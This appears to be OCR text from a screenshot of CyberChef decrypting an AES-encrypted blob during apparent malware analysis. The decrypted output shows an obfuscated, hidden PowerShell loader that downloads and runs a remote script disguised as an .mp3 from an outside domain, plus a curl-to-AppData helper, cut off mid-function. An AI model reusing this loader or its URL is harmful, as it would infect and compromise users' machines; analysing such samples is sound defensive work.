 Recipe
AES Decrypt
Key
4F4C525A7878…
HEX
IV
4F4C525A78787
HEX
Mode
CBC
Input
Hex
Output
Raw
STEP
BAKE!
Auto Bake
Input
21FA56D1BE558F674DF2855593E966463F74F48B830841A1378B15A0613F562D05F9FB7FDF81833603B5A1F46E4C1C829
82E4E4D9D338E2D472DFAFED1A6B3F413362B2219711B918D458F077DE1F42F72CF0660EF85D4F2A08D4672DC1AC3D7C2
ECAFD5CC74AEC334027FDD7704B9BD2DAFFF93E1BBD07DD719120B52C47CBB559EAB3AAA6FB9827EE5F2143A3E5F51E14
E1EDE146FA73B5EC1D71B26AA247307D0DFA7B5E8165CEA4244C31881F206E0ED652324AB7AAD601AC767F2A1C1F5D831
8F1311E1427813CFD84865F7842B6E25C9FFDFBF42673569457149A6045B36743D582E63EB1E4FC248D1739B7963498F3
D6CCE8FBD181E6BCCD0A479A33E15E3F28174431AF288E124DD6281B97D23E17FBF1A5697565F1ABBF4270386C554F8CE
BC68CB347AF787208E343EF016377C3B3201176F2D62FCA754F6DCF5BE59FC4ADA1F5B60960CB628ADE2DDE5CE97FFF7E
ABC 1312 1
Raw Bytes
Output
&)* FF EM BEL"[&RS9EOT ETBDC2 "$env:SystemRoot\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -
WindowStyle Hidden -ArgumentList '-NoProfile','-ExecutionPolicy','Unrestricted','-
Command','''YP''|%{SV YP ([PowerShell]::Create())}{$Null=$YP.
(($YP.PsObject.Methods|Where{$_.Name -like ''*ip*''}).Name)
((([System.Net.WebClient]::New().DownloadString(''https://perent4.ganderbrisklyonly.shop/freshbod
yshop.mp3''))))}{$YP.Invoke()}{$YP.Dispose()}';$SnHOuf = $env:AppData;function
dALRNIlLR($IxNObKuq, $kWINjaUIW){curl $IxNObKuq -o $kWINjaUIW};function QnHuCvHMb(){function